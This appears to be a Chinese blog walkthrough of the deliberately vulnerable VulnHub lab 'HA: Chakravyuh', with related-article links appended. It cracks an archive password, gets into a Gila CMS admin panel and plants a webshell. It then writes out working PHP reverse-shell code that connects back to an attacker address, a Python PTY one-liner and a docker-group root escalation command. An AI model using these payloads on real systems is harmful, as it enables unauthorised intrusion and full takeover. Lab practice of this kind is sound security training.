VulnHub靶场学习_HA: Chakravyuh

HA: Chakravyuh

Vulnhub靶场

下载地址:https://www.vulnhub.com/entry/ha-chakravyuh,388/

背景:

Close your eyes and feel the heat of being in the middle of the Chakravyuh. The Epic Battle formation that is said to uncrackable. Can you crack the Uncrackable? Does it have it in you? Crack this epic Challenge and Claim the Title of Arjuna of 21st Century.

ENUMERATION IS THE KEY!!!!!



端口扫描



发现ftp中存在arjun.7z



扫描路径

MySQL数据库

收集到这些信息后,猜测Getshell的流程是,通过压缩包知道数据库账号密码,数据库拿shell。

所以,先爆破arjun.7z的密码

Fcrackzip这款软件前面的靶机用过,挺好的,但不支持7z



Rarcrack这款软件可以爆破7z,但不能跑字典,遍历太久不现实。

rarcrack arjun.7z --threads 10 --type 7z



最后,我用的是PasswareKit,速度还是挺快的,支持GPU加速,

利用软件本身携带的字典将其破解,压缩包内的txt文本文件。

密码是family。



Base64解密:

gila:admin@gmail.com:princesa

不是数据库的密码。

看看是不是目录,前面的gila

http://192.168.139.140/gila/

http://192.168.139.140/gila/admin





在Themes处有模板选择,点击文件图标能编辑模板文件。

这里能够上传任意文件,上传了个马。



这个马无法解析,因为shell.ph被URL重写,将所有的指向index.php处理。



这里能够获取到数据库的账号密码。

进入数据库。



这里写入路径做了限制,不能直接写入shell,不过可以利用慢日志来获取shell。



同时该cms默认存在phpinfo。一般就是默认的/var/www/html/

但,这里不通过数据库Getshell



通过在index.php中写入反弹shell的代码Getshell

$sock=fsockopen("192.168.139.1",3418);exec("/bin/sh -i <&3 >&3 2>&3");

在PHP中执行如上代码的话,会把系统的标准输入输出重定向到/bin/sh里,导致php-fpm直接502,然后弹的shell也会瞬间掉了。

当系统没有禁用proc_popen的情况下,利用下面代码反弹shell。

$sock = fsockopen('192.168.139.1',3418);

$descriptorspec = array(

0 => $sock,

1 => $sock,

2 => $sock

);

$process = proc_open('/bin/sh', $descriptorspec, $pipes);

proc_close($process);



成功反弹shell。



python -c "import pty;pty.spawn('/bin/bash');"

获取交互式shell

查找提权的点



查找777权限文件



查找suid的文件



在查看id时,发现该用户处于docker组。

可以利用docker提权,大概过程就是建立一个容器,将本机的文件加载其中。

docker run -v /:/hostOS -i -t chrisfosterelli/rootplease

详细情况可百度 docker提权。



Cat /root/final.txt

VulnHub靶场学习_HA: Chakravyuh的更多相关文章

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Avengers Arsenal

HA: Avengers Arsenal Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-avengers-arsenal,369/ 背景: 复仇者联盟 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

- VulnHub靶场学习_HA: Pandavas

HA: Pandavas Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-pandavas,487/ 背景: Pandavas are the warr ...

- VulnHub靶场学习_HA: Natraj

HA: Natraj Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-natraj,489/ 背景: Nataraj is a dancing avat ...

- VulnHub靶场学习_HA:Forensics

HA:Forensics Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-forensics,570/ 背景: HA: Forensics is an ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

随机推荐

- Redis中的Scan命令踩坑记

1 原本以为自己对redis命令还蛮熟悉的,各种数据模型各种基于redis的骚操作.但是最近在使用redis的scan的命令式却踩了一个坑,顿时发觉自己原来对redis的游标理解的很有限.所以记录下这 ...

- 文件传输协议---TFTP

简介 TFTP协议全称为简单文件传输协议,是以UDP为基础的应用层协议,主要用于不同设备之间的文件传输.具有协议简单,易于实现的特点,常用于嵌入式设备开发中. 传输模式 数据的存储有不同的格式,磁盘中 ...

- CentOS7 安装nginx部署vue项目

简单描述:代码开发完了,需要环境来运行测试.服务器上没有nginx,搞起搞起. 在Centos下,yum源不提供nginx的安装,可以通过切换yum源的方法获取安装.也可以通过直接下载安装包的方法 ...

- ajax快速入门

一.ajax简单入门 1.Ajax的实现步骤 // 1.创建ajax对象var xhr = new XMLHttpRequest();// 2.高数ajax请求地址及请求方式//第一个参数就是请求方式 ...

- 【论文笔记】Self-Supervised GAN :辅助性旋转损失的自监督生成式对抗网络

这是CVPR2019上UCLA和google brain的一个工作.模型非常简单,利用辅助损失解决GAN不稳定问题:用旋转分类将辅助分类器对label的需求去掉,使图片可以直接对自己标注类别. Sel ...

- 修改alpine Linux的Docker容器的时区

适用对象 使用 Alpine Linux 发行版的 Docker 镜像容器. 仅仅适用于没有安装uclibc的系统. 修改步骤 进入容器命令行 # docker exec -it container_ ...

- 通过缓存Cache记录命中率

import org.apache.juli.logging.Log; /** * 通过此Cache记录命中率 * @author Administrator * */ public class Lo ...

- DB_LINK删除

由于业务需求,对测试库数据进行模糊化.为保生产数据安全,先删db_link; 1.共有db_link删除: select 'drop public database link '||db_link|| ...

- 深度学习模型调优方法(Deep Learning学习记录)

深度学习模型的调优,首先需要对各方面进行评估,主要包括定义函数.模型在训练集和测试集拟合效果.交叉验证.激活函数和优化算法的选择等. 那如何对我们自己的模型进行判断呢?——通过模型训练跑代码,我们可以 ...

- 节点操作 - DOM编程

1. 获取节点 1.1 直接获取节点 父子关系: element.parentNode element.firstChild/element.lastChild element.firstElemen ...